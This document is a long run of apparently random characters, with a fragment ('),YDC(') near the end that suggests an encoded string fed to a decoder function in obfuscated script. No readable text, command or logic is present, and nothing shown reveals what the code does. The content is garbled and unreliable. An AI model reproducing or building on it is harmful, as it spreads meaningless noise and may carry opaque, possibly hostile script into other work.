y.hjKuAtJk.vog?Kt3LsEhJkpApKaKIdIojr0..OO.COqsggg.v.O.NOyrNCkhqtJg."AKo;i9nK07.Eq.i.fFhFJcJhNx#)EaAg.FJfAghhKiyA^f.t*rgFHGAa0}OpcK=`sgJpKykOxk,.AFFhJOhzj4uF8FMJDuAIFjjP.hN<IE3=Kzj8iFT.,..jMrEMqFCGJKorDSx8cIZIKrr0ghKhSrhJEp.%Oi36iAz>isxgWr-Ip&"MFoAEKEvQCIq;gOguvgASof(vAxeU8jA3t`JbbI;jIKvEE zhis@hz ..+ g.J.KElO>oqIiAuAJIJzKFo...FOF.fuD.z^gOA]8o\'y^kK.NEx CsACg.AOC\/!IFTs.AuEJrAyrhgAKaJAphKA.z.VF.KiEYrraFJOKDJ$g.E"aO.FwJCh i4$aWhwrd3.J\/BH&@MODSOiDok.OJMCkBIK.gDC.-wgzEOd.FAyl;gAFrhUwF.AfI.E_?AtKLE.Cd2rJ3oshOAhgchy2O.AKy..KJ .4zj]yj.OA..eF=.rEHrJ(hE`M.uJxsrEyA9OyJCFkhIg4gMXO#KC.gQkhzAA.kzt[yCJuKy.CK*iEhQK.I.r.@.3Diz0.kjywA.OsKjhoOOiOH[mhKj.&AOkTMOOn..O8AeAJh0.J4shho.KE1BIhFyvfBJchIzJiJdhKtIJdhkIpv:q*iOJgzF.wZ\':f1AJyqCh:JE.5?F9zIckg.jmginy.hJ?Kj4AOhuJOFEOXFgMOMC.o+AghKF=8shzTJOz.!qs :fJ.K.OlK0p.igNOAyCuMzCAANh$JE.EnMJ_k\/$MAIa!IMcCI3FItgI2ohFIlKiubjE.J.uEpCOghan.J.hplAZ.FrFCvyAtKgnJkiqwJabz<hanIoKGC.OOh;.I5Cs@Fhtg#IA.I.ji6.r.KFgM2DCoAJNjIKNJHDg0fMA.tIJyO8OD.vO.jOv@hzzM.hfJ&r3zCEzIi.gK21i.F.yuCFqOghgqKh=8zwgnpO.kOukG1iFznqCr-hg6kA:"MiCIEOyO3Ei6AivhAwiaA .wFEDiKIF.jv>.D7z\/c%"IAylr:Qv..rOJk.d#YzA.lAIgKE9NICN.IFuyg!ygh{OO..hzf gFzgFhzhiFNK,uzJ\/C.Ju iJuJ.1IkkrVro-}..fA\/zyOFqI.1`iFPyyhMACq3F;zzirqCidze.Rkp.hE.axcEIOILr.q2FhkwA9td(uI9hhqkhvpIJ.Ah.hAw.(Ar8.2AOh.K.;O,9IP\'IOmiiI.iMkCJ.vNSD.Evh..IkO*CFCly.O9qIJ8.aJ*VyM<.F*hSgrjhO hA#.IAK.4hwI*iS.hFIVF0gzJ!..IrpyIjKFk0?gv.iNqA-J...gCOdbIKuug+iOhgK.IohiAy4PDQ.CT\/iCSiiAT.C.ggOsyu.9p.:.A MxCF\\OA.gA"AKsFloC.aFIkI.Da":zAg.lIE)k=JFrj.#oawK\\rCgiy$K4iFh_Ahc.A-o;3[gKm0ihS.hnA%.oOygOBhFJihAFxOCEgwjhohEI.IkMAOs6.wwg.yFBF1r&AiOghlFEsh.2dyaCEheFN-l4OENn.IgFLEI[gC.Eph.tOIgOFJm6hhOhn.gnjAopLIInr.2;hOF.OlgODIpCjqhgOOe3ghjPOrhI.Q0r.hosuTrhbwEM<vfJ5IFL8.bjDy<eOjIzrC2ghD.GO)ST\/yOcg.FNbrr.2>hhgK5KF.kEbM.zFi.AA:o..Il|OOgJ\/8pFbPCK%3ArpO.\/l\/hE5FFEMC`k<dA>oE.JkFuEOrNJOA..g.KCwgrI2Ah.gM5xN3ICOOgKku<EOnFDpz.uiIOgsigEosbv.sKyg.>12KAMyogvOotoC|wEgzhOg0w8Kp..Tg.hOc.F. DDuAYgIrp.u2nsokF8\/.NhFb.KC7ASEIgEg8hhguCocy.AC![F.Mo.NwCeSoOCwyCIK\'MA.gDL\'FAgCaCfCU3hfzD.DJ.aEgFCMhhr8F..3gCi.aAAgk.NAN.FO.qIgzEkC8h7OIh8rmDw40C9CO.ho$OiKOMCwJ.C.mgk.kfKOO.kF%EE`hgg.*E Er.O0.rhyDGKIJuxD#uOrxi.hEE.cUAkkJyLi&hg.FhI2OhC.EgfAAFI..CK.e|Mx\/IO.uAFhA8Rr4i8.gFwE".4w4vIkouuK.IFAElikOi{.KCFJrIw.:y.E.nANDki.qIIOh.KSJeJn.OwM6-aF.SkCK>kF.sFKu.kSl...jR..rzIFKOk.CD!hMOMFrK.kd.cC v.2aPFOYh$yrE p.!.riiKEEptw gohagy.hiB^MNq&4.iIu.uO.rIMgeOhhhxNOaciuK@h!IxOEOgFiKChIhSgqhHROoM`S<*AchUF.9KrKgSkX..FAwfw".0KJgyIDb..Es..JSh6gu3j.DJgv;Kn .hRI..MyIbh kJM.riKOhAEkhM0.vu6.8C.z1JMaOr23u0r.SogXj hiAwnFrg.C.TOp.IuJFIErfyMhO3r o.k2arAoh.osoJJFk.KOF@vOt.0OO.iPhyEyr)yz.Ka.Eu4h8.OA.Oc.o.o.ziahrCyK..E.Och9..N1D.hnOFEu.gdjcDzEh.FOAhhr.crnymAK.As`Ofhq..0AaDgOrn.IqhbAuiiyKhl.hga.DrOTr.EXuail6\/7OOCuh\/gKiIgzFifh2..OpI .`C hFO5h0Of.g.oaFJ".hEh.F.Ow iENhN.Fgk ` .CNuM#KcFFfg3:Su@DEIoz.FA.a.oCm.gOKrgIrgtjktYZOA.oE.ahnboax1..EuOncru?KZhTegSCvvroK.JOn>acsNO8r&!IFMk.CwN\\*NOOhIFh8aLI.r] fOhOOOkC|..3DA{DfOQ Adg.*.oeNEOlNOrk.hoOOyrC4FOaug\/zKOkfm.ookhMk..f2.\/auEyOcuruvyAtih4..oNOgKhK.Eg.SEh>...oauor w.I.;A.sSkCCDOCgaE.EOJC9uDOKnhgl\'h\/.xaN`rkFq\/gycNgjAaCFzyz?.rAdr?\/OmggiIO\/EAdD?nO\\gii9O5w.PFICdE$.OEg.Io.dw.i}rw.r\/p0.NoM;Ayg\\F.zEhEMu8Oxv!.)AMAaTEAF9w.wCAdrr.krIF"O.F.\/zyIN n..1qtohuOSOkICuu.Fi\/uQs!K3k.FK.OzzF.gsnyi.dhm*hErviihD...e..y7ghgy.iJCOzEOMorN`vSqto.6.COu\'FH\/iOOOtzf3>.IA.K"c.zI..I:.hAIr2Wi].64ii1hEAOugFKOTDnsiJrIEwKM.h3jiAhKEAKcDJO5u!sE{fJ.w.h9h.hi+IAhSFhwFK0glAqyCIK.hg2AhmwA2gF*oslx%^C3guFFzuo wFvO. K..OK#r0guf\/.IKOO.c.Fftwr7.r.>NEFFu1iihl.zEh)D.A.yNyF-uzgJFKCrSD..oChFw<.\\EJ|.h.3(O\/x KE.Ncioxo.7yIuuFMh4.SrhnFhcm>iCF%qCSgc..O.rh\/O&O.dpC.Kqrn.EJkEF8r!5.I ADFhKFM.l _$CrKIhJ2.h^.IgJ9.NDOou.gNAIuOzo.g.NKhhKFI.KaAJh.FEC0O{.K.hkrSCkgIh.O..x9.Tg0keogd.koh..gAvO.pmhDS0K\'Io.7oK\/Dki3Dh..etAh.F2wh"wI.vk...IrOi+wFM.hqkg.=.Oi\/oA.Eci..FIKFcujA..o2khj.]O3FEwhsiOvFr.OC9gA.0OOFFg2uIwDIKOwI[2FohPsS!C!E\'|h.X.z5.uOgpr..MyA>E.hnyiF^gN`frI+h q1k g,.ItJIhD:OASP[B.wCg.M.8oOOIr.Oki-tCh.F\'oFwd..xwF.lArhLg..fiJFo#{;.OaIDuK.humwWOR8oMlFqOCkt+FKw 2fNkIhAJK rgJggF).Cvgor.\\EC.O0jRh.g8K CgTKJ..FECIO.pgg7Cu=KCh8z,DIO .Fo[hqw..kEO|...OAlwOghAC.zjxhy\\..skC..pTzy.D.KiICghodt.KhC\/%pcz08KvOpg0.Ks>kFQ9"waEEGy9.FE.OI.pw.nvagh.Ci.*CJ.l8NC.."DEOsF\/jI+gFvlvzziDbhiCKohhroO.r.IKg;rCkr1K.ltSJOhgL.OjrgFtOO. 80hFzJ.gOIoICOOMEuN>.OMlLOIghc6hhgoErglDoshk.qEA2g.=ggI5FiEJ&h2ohCOrC.oj.N.y8KwIOOFFrEkoh$hh36hDgC.ICghwNbIhKggMhM<zMhFg.CISOykwmZOFhh..wC.rmBk.IIbr.zsh.xyFuhaAFFgDE`%CCIK.Il.FgI3\\hMOxF .b.gI.h.wCI9`ioOOKN.rFKesKh.F)Euat.yFhsKaM-.gk.OCCcCC>83cF8JKgIrSF. A!Fhr:QE.O.p8IOEDIj\'a2iIC.hk:rsi.+2!ghrIE2Arn,bllhgh.`3x.AE.FXthK.gFAgFIhcOw.%tJNO.O0.|O;..OO.DIuJZnIIurg.hl0-4gI4KE.kAC.Cok.ySfS2qAO}iAhp.Eg.F syOJCkwLp.BQ\/r!.C.wIifIyIK..IIi.jN.JAcO.IfuOg>.FCy..A&hCMAh.sF.`EFE.wiFAii.D.acrdhS.OEuA..gI.EfhOvhFFDwgI.AOgIs@CjNI\'J.EwI0vOhAzrJAEEIgAlwjfryO.C.CICc.IODs0IIuCgI#pc0onT *..rC,uJ"hJ.gErrK.kgE6FKFlswKzCr0.C?EPzKhzwFqtnF.8ANFKCXy.IO.r.cOFOsO.IC..loFFEkdizdou`C.q0UoJOir.0u..D.D>ELkdCyIhhkOKF.rKkF.uc.0saooAhKwrhCCsCD.gKDCitbCEO!uNgDxJ\/J-tIMADu1kFIdFYI@cOO.Fhg"I.EiC.Eihg5jhJEKrl\\JO=gcicyF0FOCNu*$E+ewXzOaroOzn 0R,AFFIkhCw^ED0c.AD.tGrhMMN\/TIDKS.CIhhaH<\/vgFV.gOgEagwIs.yI0.1hOgCrDE1x8.no.y4jOug.rfO.OmC+FpoI=F kc.O4InBnFJ@S.hAEywoDOstbAOv7hI.yDOCFk\/<ciy.ryudrK{0.xzgEOI}83ONu.y+.gOOhO.hO>A\/u.?,h zCFKktOu1hghKhoj3Dg.OdJnwo.iMwau.KOIh3FgxwFgn.o3OFz}%.Ahr EFar.F7O.rrIgAS;nFkFhAI.kLnO:g0Khh0I(FqAK&.C3#CrCK.+EK.KC .FK.Fjx3gvLcFAKOKh.rraWzIE.FKCo.3Ig3LrJkwh..MOa2k5vO1gK.KIDMd@.&kCg...t9Osgfz.Ort.COuA>$.fOMDIuFJ KI.h.F8OO[hg{FOJIr.IJgK]hiNFoEhS^Dq)FiMFlA,n.yFrEhfmMIOKrFIEcZJor!@.CoCoCJ.fK..wmuEo.hSvJoFAJ.oAhSOkh5.hgGEpN.4.FgrayhO*.CIg%3vOkxqx!,guKFOhkQ.Oo$I-.hoO`F2ZOEhE{}KsK.dSshOuhaYiE.urOhK.F@.w.EinhAehl.vh1hM0..mNiw#OhzgJX.$MJuohhjO.hKOI.Oc1OOrgEhFAMMbECGPA0r.MaI.-Oikiykj8\'uf.M-Ogr\'oykI*JFr2O`:f.Nu: h2OpizCvOKK_k)43sO-..rfFOFNKrKFJxh"OA.hK.I.[FhEr.SEMIwn.0parnKr FL.hDiD.E$.$grhKEEhaxyh.ltLA(r.yE.7N..Se6EN&f.TJ,`.MAI.hiIcNAFrgo_ht^qqOOKKCAhC.Orn...7dO.03vajNJaF0ogvt\'0p.F9purAOh+Jhd`k.KO..hxszjjohkz7io.seF6.u..rOFIyCkocNg.he.[Cn.QNvJ.c.gEFjCygK0phAsykI0vugIFyrk\/\/IJPktKCFO*SJFrw1KARE.hkCKIh.3oghhCthr1..0ECK.gl.hp8y7CEv4zCFOjFAOMIE5IFFj.gxIA.gEw7.I2hFFJwhnj`dy.F#jvn.hg.tA4D.nRFgFhhhO?.Kf`.rF.rOCi.pOcyIzXJXFKn.mOO.j.aIWyNiID,.OaIuL4pbOI.J.D.rA"glz2.FcOCkO..wFFglrl.Fo..ugNFgFI.hnAgOK.hoIFvhyJIcFkyKKyOqFVcCOFohh.F=OyMA4ESrO sqDu%4AO.ugDS.huJfcEOJhn.J0OgMOFxhh5FJhOFhgqiaSKIomiAs0Wpr7tIOu8g+EI|hK.E.aq.oohKxCD5Fy.h#a.EMSouhCg0z.*g07DKvkrhLOwyuKJEOFiOA8C..}MJjyIgEKJr.KvrA.Eln.oNNMqO3hKOighEH.Ma.EzCw.\/Whg3#TAvO1.ITO3=thh.P.hzoNNAMhO90u.rEDOSghLnOFh {iKeKAd.t.AK.g4h.IKA.A.t8ODoFvrg"oKAor`E..h...Oyhvgn...8EoIkSz..I.FOKprgZhIg5C{.xU.o5Irk.!lEc.Kb..F&I ONg\'EOT Dh\'kA0DFOhsECoEFrcyp.ICJ.uW9gU#SAOONF.F}ApkiOdEO? CrS0.hCFIzgiu.8.hxFhg\/T.8 k\/hN.IIOkc.agrhiaggs.7ozFWOgl1IkPK0vTSvEO^rL.3oImK.FCNFCOA.uTzFhIz:cgA.FE.EOjvp)dsgECFCyC6OghvrEK.C.du%CO.M...IMhOyJ}vprAOilu!ar.hyF.C.1CO8F.hEJ(lm0C!uUa_gYh._zC1hfKkrhl1glEujhghMpFnr.KgCyh.v k.hr.IClKM. r.&9tpg"..5ku rkw.r..MgJx"hrIvpJka.cEACyggCdEgeIgCF0CIOhE5`Ic.yYEFunF!s5CzKjh&OmNONE..Ed6OOM.\/ggEVvg.OOEhM7CFFE CRsC3h.J..OOh.O$ShC?hhE.cI.rOIsz.aOCNTziFFgpivKKE^.FgA.F8jOYxEhOi!K.uyF+IXOtF0.D\/Oui.xygClCCOncyF.rgzAmy#dJ.kIF..OD]\'CAhF+whEIFOlIkAmq.hND;.OgFNwFnyc.h..IspDJO5.CO.hCE."OF\/FhEFr303.9ghniaih3yFO&uhC@b0&hogC6KChsh\'LJIghEq WVgL.:Ig.EC.hOe3.N..E`hOOhoC.iF.vDyouASg.IOkggFJrsyAACs.CzopvEF3EuCDoU(Fq..tgI.\/ADD..UK9MIohuc.jAJ.hok..AjuxFrEIF.si,Ko!kJuh0 h?hMFAOl8g.bS2CgM^AItFr$..lboeOEhzg.3vpIf.#wKgEh..4 .CCM@IC*.CEAOPgi.J.#Kk.OIf7aCh%+OFEKC.ikkIvqFDErD$K!JsbFZAA*j..NK.MrQglzMj4i0i..],.jCj#SAE.wsCyCusxIh%rJjhxhlKMJ-tFtFl.&O.0iC.&Ag.K.rbZJIOlz{NxfErgiJo0qo3Cwng6.NfC}..MxiKM%.Os0CSxChzypJ_chKnM92Olehixwrgwal[2C.iOMOgnkN$IAh"yFhCOSIpFwKhFOI.bG3gFOw;nB`"gK.hFMkI...hOEgr.OJ0hKF*ugbmgC..IDP.K.DOdguw.FgeIzgchJch..AykCkCgS.kIgPr.IpzC;o(.CsKE.vJ2ggcgAhJxII}P.zhpOh.ChSC6.or.F.zg\/`z0PhQ00(KqQ.MCpGhh.gnh.rAD.wkxi.F.h.IAgS9CnhqcC.FAFEw?hFOgJKN.e]r.gA.DFOIsgoKMp.F.iSFDa.zCO^nqO.K4hOOMh^kqI.psgON.QD..kgF&O.OO y..FkhC.w.EkKxe1oIOqEw\'O\/OxFuvEh.Iw.NpI7E(rA2OvF$gCPksJIhwfA.8TK8.hn.h0O*KFn6I.o.EJi.zAoKO.h9zFgCzFqp}.Iw2K`K.fD.OTIuIXIo!\/hlapHA:OOlv..ch8jog\'\/C|whFgo.(..OK[MJhC.tAQpzw.hK9g.r.OJS.OE|K.J.INbx&D2AuJK`j2F"Cj[Jn.XD3DnImh.ggKK..pMEw!ANpp"C..tJr&\/O\/..uJ3..EiK`JMM.b^. 2gu.KyjkFCCh[#nuX`3Knym%.gghhCAY..E.d4E\/KcJh.cKKhO.tCA..Eg.r1iryzu_y\']\/CrAumwh.SAhTM.hOrrr0XFKnJj.hDayK.OkfwEu.kkO`rr.Ev-IA2hNW=ajE.rEgrOIh..gOSogNqhiZCIJu0O..8.athKvC=3!F.n.gA&JgFI8.KOhx FstI2.hwga.D3qCdGJ..wEnfEch AIi..ywDhhCeA\\hF.ShnFhI.hswh..J^i%#.cru.X.o4g.FkFDkhD9seANI\/A9j!hOFOgOOKNFIAItoh.x3.\\u3go.yAgF`F.OKA.IDrswbqM$..C..CEWhjn.+E`qke.OCFDdbw.pxSFFohKAeMOg.gShy..gffI.FliCog..KNrIt\/iE9TrCgbi<I.rsbu.9ynidhKAqMhFizIbO.\/2vKyKOk.KwSrvgiCi\/hJOdC"!RF\/pgC!phs0r%F%jFi.FzjI].gNgrDCC..kOhp3hI.F8h]\/DupkOhDzAlN+h.iIIyh\/K.iDgCgIg.rIw!.E3qiyIKH0isyFwsg2g0Dx.AwND.AhNlF6g3SE.hOypEh...8gh hjD2p1sw..I.ipFhigi.IFhC.k.ujgUDgg.JwhEEvEiEFqO3C...hbIIga.EwFh.OhFhjEkhu0Kug..A3JO.IO;OI0gv.y1i`8;.AgNDMCAkS hIfCIhe`g.Ils.".kE.dKgfaIgINhzg(Ihs.r.rMO..r39iAQoOhEg!T8!gCgCrK.+KA.AzrDCpArI3.hogQ5O8J8!gs3Ah.gI.eO.Ss]CwJwu`i.kDhgIrESADJ.s5JIrErCfp1HhrL..7y.yFEg.VOg9hg..C.jEkgOr.wf\/I@eE.g.DjFUIuu.I2)AgN.MKuEbg.fK.f.F;wOA6FKDig.r,T.DFiF>NgwA.yig:rgShDEiOIAhCKKKrE]C.wE.DC hKO3DJ!3F%oJ.a.OKE.cT.DaAhoh.Sx.AAFDnyVF3.hhg5O3F xz]2whgA\/NsIhv.J7hh1t..IfJ.vEt!.Faw6noOtflnlDK6I\/hpOC3.iOghJOw.E.gisvKQN4=.F7.D#.s<a.EAxhg^M.COBE`h\/CoOhh+vr._O!h.gsOEz8CLsh)g2pOzkI0jAOO;\/mpEF\/rh..ODwgsrDf..Ogu)glOrr OJ.EC...Fgis\/.QOInvEuChiIhFOnequE!KEAJFjOhCi`KODCrO.htOz.KCI.aO9hOOh...qik\/u.OIvD9.>SrIi!\'O.0qNOvh.cEI$uF iui}h.Ohd.rkvbrALkFu7kVA!w9i..s1wu!NJnhOKJOChzMhIYKgInTEIJk.ai..FwyDDq!FJOhvh096OK.WgCIuKhDIRFwA6gF=nJrFuivo\/E!DJ!hOK$O.h.MhIuKE\/Z4CrAhKytCh.dwg&SCgKnhh9DgninEO.1AIj.DA!CJoh.ho9;FygFgfOShCM.OhuI0OA,S.KIJrhh!i.Z6CC5pOJ0Ms.zFh.N\/"4rrhhw9.w uEK&DA.yGEt#I9oON`v(s.r!OIu4.\\T1\/h!bJ.h KAEOD.PFC0OhuO&h9.OD.I.gEy2}.uS.t.AOFCvy^.vgu.+.KI.3O.oICCO.rDy.VCIzht4c.CM`. v-6JOrvKu3+NFkfiq.EKwi.pAOFgNEUCDYK nJVJIIhg9 gEi}EC.wAthIr3ka$uI.rhgzf.siD\/VcF.i FIk"CD.yDC2yOgvn.MAh..K<spC.whuA+gKAyEqiFA0S.MAC.gvJQ.kk0SJ#hj!JFr0ODnRhEJDOICOI.LFF\/.r%L2F.Jhho! .y6gJOJKOFrCWC\/K08rO9O0hJEh.! F50EDuRCEyDg2I.lfQ.D.h.IOjFKjuOC\/su.+CF&ngqrESCMwFMI!iJ.h%9qNl.akRjsJAOEoRzFrCO9hE.0.3O1n gI9cJ.hA!D.ODODjCFCFsA0hJBfork.h9KwOnAKJCd..GRt0IJo.NavNsNrhODur.rzg\/M!uJhhOKoEFDJP"ay.OKv.aO..dg=.g2MKIky..9.w.O Ewi055rFOhhcOIvk.AA.vObr4yOhECLF:c.h..OJKJ\/hpDOKI4rQq hF9`O)wyUvKI.N\/FpIFgtwOhI.wdsIgM.c..0hPhhg.\\\/KOCDp.RSzSCj9.O<hfJxgF.hOzgOl0xWCItn#gArzgwD2EvK.FJgF.!CAhOOFEo.nKJCI@.Dt0NOOlEIIx.IInF.pmvISu.Ohc{iTbiOhMKEDyi.JnI.AmIIMuhghzMO9CzhADm%F\/KpyCE.oISrzAxuv.I8KOra.F.xMhgg.zi0Ahz{JvksRnAx.OEvaMg!hJuA.J%O.hK?AND. FhJKJ.ADg1.O"EgDJvJ"A.JC.$3O2gKqmigAki$.IFhJg.rF1,nO9.0FJfhM!g9r(F\\gJrK hzv.j]*.\'`hDJKJAsEKj.gJKJDA JA..A0fA[gOIkw.AKAa.$CIJhAgNSAhh\/1sEva.fS.KEJIha!u.J+i$.9SScJghJJlAyhCggfkG.-#.fG.JrJEOohMA.J.CvwFdw$waA$vI.hzgCy.KSsOvO\/y!9JkhZJCJhn1Jg.BJOhOJxO..gJIFOgW.y"rOKki\\J#uJ3.Afa.hAzFfaEuqO0lKI.rvkYTh!hJ\/A JpOJhc? 7e\'-h.JOJKsE.$,j#I[I\/!wgJJOOkKoOWA.IJ?vhGz!.JRhnJ9J.nh.FJJhJJJA<h.ghfwG.-C#F8JJlJcOChmAFJp.h\/bdO#rJIkuGr!\/JOhaJ.Jxnn.EJ.hOJKA9u.g2hFJ9.30aWzI1jChsSwhNRh!3J.hOJFJDro.FJyhgJEAruJgzh.JF.t8gOdaIugOAlOI.rOk0TN!AJwAMJgJQywXS7S\'FhII.h.JwJ(ss.s,A#.[c\/ w9.MOKhMKk2pKih!vAtAFkJkhM!+.J+q$C9Ezh)FgI&\/< K.v.GZ-o#C8IJiJxOghlA#J..h\/kdh#iIrhFgkFwjo\\E#3oAgggN.pJ1JI\/zeyhOAzbyDg!.JChghF9gO..Ig...mkDkFMiAw..xCKsjC.w1bFhujCCgIM4I0C.C.C2..6v.\/q.iC0hlhnDEhnsCIwi.aJ0FhwcFhMibKg.Jn2vz.8OrhFDK$.IJh.guFKgC.s"yOFk)\\N#gJb.\'fDMC!QJhAoJ(OphJ?KN8sIsD*.\'CE!hJEMJoC-Nr&.vAtFFhvOqAFKxy.ovx[KFgp!FON&.Jk2CgJrJIy.KWhntOFn"n9ZgFvIzg.gOIgwqqF;xU.1o.DE..G.JWJrs}.r,g#dJ8Co0nyFrhOES.hIO.ynhEFpnguz.OOPzlOoDghjDmdk.rxgIwvh.vm.I.uugzzFOhCkhUFobCOIIFE)wA.wn.xCIOu\/gOz\/0uPKhyEgKAhupg.zk.k\/h 0gv)\/O.FxOhYqC8A0.hF{zfOnDhhOIyC9A0IJzh{!h93(.Q9AJKIhCzojC*3\'$hCFOtrF."AgFJuJiOnJIhhFp3.2)8.zCgOfOnA.Ojq6FO(fdM2!IJ.AIJDOKhC.fCOIkAJK,KAnEJLJrh0K>Ir.nj.FJ"KO.ka\\O#K_@6IEo92..tO[5O.zCECu.+oa..v)IghvrsJrM.ESoK<JIhG!O.F+ $.90SgJFhgJ.Auhik.JEJSy.KgjJFd"BG;iCzD1c.^0Yyr{AFalDiCK40$DIw.sgnJVFFOJKhr!y. +F$r9JS\/JhhGJwAgrnpj.AaIqA.A..hiJ!J sIK..bJdJiuI8zfEdF$w..SI=Al"Fkg.ruTA!rJAAcJIJ4v5Xh7E\'NhF8 JDJ7sr.C,k#h_r6NE89jJrO..OohOC.FJJkAGJ!EJbh&J=J.f,.IJshFJIAOh9kwJzJNyaKMhut.Fh".G.i zd1Crh0.yz{\/@SFr.Frg..KAJVhA!F.y+g$@9zzo).g.&i<|wb.fih>zuOg.f+gCtwFFJFh<!q.1+E$K9rz.)ggh&F<a4..riI>.ueg kC$J.9T0=Ih.FNgXr0TJ!AJoAsJpJJvxXA7h\'AhC8MJrJhsz.C,C#g_I6hEi9%Jr uN.NFNh Ku . KJChhbg3g.gOC<h..^Ch.FF.gKIE.gE..Ow<Nqg.IQK9II F+A Tw.fPyO.M.OiFIe2g9A .4hi0k3o\/gS.3dp\/wuh &...P.gw.hi*&MiDa &CE.oiF.,h?..wJ4Oz. .hE.i.qCv.N+.rtIN+y i6E.g.O.h.s.O.g Ai.huzC\\KCgsFO.IAC.hy.\/CjIChKJ. j.CM..AaDqoOg.h nCKdcI..hgkkY.UdO...+mIhych.A\/ksoii.i.OfA.qIjbJ[I urhd_F..OkH.hdn.iOI.hghE...dy yCnd.K#r=EavJy. 3.kOOk.d \/.uI kgyo.nl8qwA.AgADh.Aopy.dh._\/g4srzUd  rJBycMIsk gLk.:?MhCy..DA.nh.ADEE.Ip  K.%FIdcIwhFzsgC @.Iy.hszy=S.!.IpKrOxsIhkMjqyq..Ad F.hAkr>.4 .IjAIcO.I ...wot6Ecyq\/K...}gf;Fgr.o ArgT vh.Ikhjr iv9:Evr.i9.iwr8hIMhCh0 KtCOhggygrhFAgoJ.w.eAn.Dgbrs3CzOgSghffhaAkIh.uISNNRFgI..ES.&wOuFnOhEAgEA...NA".hC0 jwzDr8KO3Ia )\\hktjgy5...F0AiKw.hi*y yzAC6.pi@.IIJhivOb!hUjrgtro0A .cI.,3Fir9hhUA*v0.hhgvoQ.Iwug.WAuhc.wOJ.A.UI.CKhKru{g.F.JO ...E.r\/hu;.zmFDFinh0An EhEAJ .IzA; A..bA&J3O.i.-.gO...cg.o..M..Ait "IuNvfC0.yh{F EWzd.M.CJ.iAvd`.....qOi2IhfAhs|.MAz4k.EkGkCif .:FIF z.kx.&N2gzAh0g.j5B+S\/ NMr.IE.. dJ.t3DiwFgyDy  T4ktA6.4ph.takj)i.. EI.9MeihJs (.I9rh\/ynA.nrc%yA#g h...An Oyhwk&d3o .IIFziDo. g.Dt&=s..Ag 9h\'i3oFf.hqjS&)3i.achIhFytrIh...g.zOv mn.ucOg.auhuq3zyOm9.h.KA6vk.OE4hAOCO.hzj6h!OEE.yDyi JCClOrO3LzC AiyK{dh.;h.A. (..I..Iq:h  PCgrF=IIOxJ)od)Io3Jihh Kp 0V.\/hua vh3OASFhAgOg.EMyO38i3aTEhr.FJyvEFuwr:hOkO&I3J.3\/F0Ar2.F.JgphuAg ik.iK 3uI3JZE MFh0g.F. FydAc0I FhticOIrOz.JI. h&M3h.m Fr. 0FNdAI< JkIi>.DFCtIc\/EhKDdD.v k.oErF. j&"3O.C fhuOr q&h3,.C gh(h.yrO;.Nh4Or ]ramiiM.M0A:sM O0.NgF @+IaMIx :alghhlE.keFF3azKg.IOoy.J .)AdzIt phChFk"xhihkFBo.D52UO9....`9.orFhiIiAi.FA.PrJogkZ}.h.InNIIpMgOo4gr hCI.tEIFIu.CFgz.gIhhFVk0. 3vgAFr.hIgh.`OOg.aOOrvOoDNE.vOF# u=. Wr.3.zIh9OhoFh-h2OA h.\/qo F. TA !:gMC.+K.g.hh.cEnuO.uOFIAOqrc J<& tEDy.3viOCwh3ah.2z8gFp. .oh.F ..qd.*I\/isIerK.aFI{9MOv.\'Fz.o.s uhKsA2D9uO.hH.la.IDazIS g.adAM..AOJgC.D.JChdpI. pIO.KqghE\/kt.hr1  .N.II.ggyr.rcdrIF DIh.fqChh.rCKd.Ig hcFDrb.EOy.3wht kUIk.ogK9y:Fco.Sv y>I Eoyi.MF..Mh.04CwF j..Eyyu.dgM9J Kgoah.sKo .Oi C.JF, I.hFI M>;.z DUI.g hhpI. ..NCh.E .\\Ki_ E)3cg oIONqI. FTO.. OOF viUh3ok C.MdY.. sa..DIO qu8`AF iw.OE\/rh 09-gNgw gs.Iik. hrgEl.h {IANKIq 03Igh Ohh%EKa.gF .. 0KE yh.)iOikJhf..F[hA n.;asE..7_c9.ohIn Oki g+cI.F>lH C(DI.9gw.uv a4Mw..I..Fh hUA.8u@..\/T Ahk.F 2he.r h!h (*d  "C irh.. mFz  y0.u hh\/E. hFJ OhCnl K&  =4K rF9 AF0 Fmh .6D ..Y.g 5BM \/.VIk F2& .hI.F gFF h.;.x .+q 9j.hm drI.h syIuI JoN.. Ahz.3 A"K zD..( ihoof .+h q.KC. x.IIz E4r 0zOhD iDK.J dh..l .h8Ih gry.u EkqIy F00 JvEir 3DIg+ MDIpF Ozr.  dC C- <pE.w \/.jE0 .\/LuC I.IIg KA. iro.F u."Ef 3!f xh.pF OCr.z F!. (.OCz LC.hE phi.c  -w K*. .hNkA O.Il. D3D II..E yhAI. C)h ElFSI rC_Es F+O infu  .gcig K..IK guOgg g.KIw AFD |.hIK O...u F.IIO Ab8 P.tyN ilLry gF, .BA IFF OnvrA h.Jgh AK5 FCacC N+  gd.rO FF0 sI.0F )rxgD UIFII T.KIF 3Fr O=i cg.gr f5II. FWK u.y.! L.os0 iY. .kluN juF.O o..s. JMAk0 l.\/\/O .EIz. EWa FdFIF Crdyl .F3 Agcgw 3..E2 drFwK dCFul AS0C: S.A.EC.h. x.h..iDh. E.I...8.g Ahz.@cgIg .r.rh.I.` Ai\'.h..Ch Ih.uhgOhb OgEgC.... IoO.I. oE O...0.+.F Oithu.u.t Enyh4v..O .hIwhEhvA J. NMzhph .rKIyI.hu E.hgEhK.M .hvrF.Fo. gur.g\/J\/q iqKiR.FqO x.$wDzFhr .oF.h.O.C 5oE..gChT DMO.=2.hh FooEF..ha IC.hchNgC gg.rE.-.O F.JEJ8sgL voK.O2xiM >k(ri.xwi jar. agIu ygAg0.j0c W.rCFhigv O.w0g. M2 ..OI`hx.g h.kCOgdhr ..JI.grhm CCu.w\/Ong FghrgqC.C Ih.kgIOuI rIh.?.h.w h.rC'),YDC('iyOzCzKArkJ.DsghvKEkn=.!hJ.h)J..h#fPJWv.gIqfg.IwKtu,az\/E0y0\/.K\/gKwrfhyE.gFtI_2K9i]hO...\/KNsJ.unAoy.ThtEDyucBAAEK.vC3IE..hKosJ249i]e\/\/4ArF.VEE.l\/I.aO haRDIIhKOq..\/du0AJAywhBF.kkDCA0 .F3yIN!n3y.Ef3.M.cfnGFtCDh!gJAhNhJ9pO8.FgiAADhFuinwoOrinfwbhhujECII8|FfhbFh.j 